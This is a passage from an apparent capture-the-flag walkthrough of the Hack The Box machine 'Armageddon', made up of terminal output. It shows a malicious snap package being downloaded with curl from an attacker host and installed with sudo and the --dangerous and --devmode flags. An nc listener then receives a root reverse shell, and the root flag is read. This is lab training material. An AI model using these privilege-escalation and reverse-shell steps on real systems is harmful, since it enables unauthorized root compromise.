 [brucetherealadmin@armageddon .m3]$ ls
[brucetherealadmin@armageddon .m3]$ curl http://10.10.14.15:8000/m3n0s.snap > m3n0s.snap
1
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
100 4096 100 4096 0 0 40879 0 --:--:-- --:--:-- --:--:-- 41795
[brucetherealadmin@armageddon .m3]$ sudo snap install m3n0s.snap --dangerous --devmode
2
Run install hook of "xxxx" snap if present
Run install hook of "xxxx" snap if present
(kali㉿m3n0sd0n4ld)-[~/Documents/Armageddon]
$ sudo rlwrap nc -nvlp 555
3
listening on [any] 555 ...
connect to [10.10.14.15] from (UNKNOWN) [10.10.10.233] 53246
bash: cannot set terminal process group (24588): Inappropriate ioctl for device
bash: no job control in this shell
bash-4.3# id && hostname && date && cat /root/root.txt
id && hostname && date && cat /root/root.txt
uid=0(root) gid=0(root) groups=0(root) text=system_u:system_r:unconfined_service_t:s0
armageddon.htb
Sat Jul 24 13:11:03 BST 2021
bash-4.3#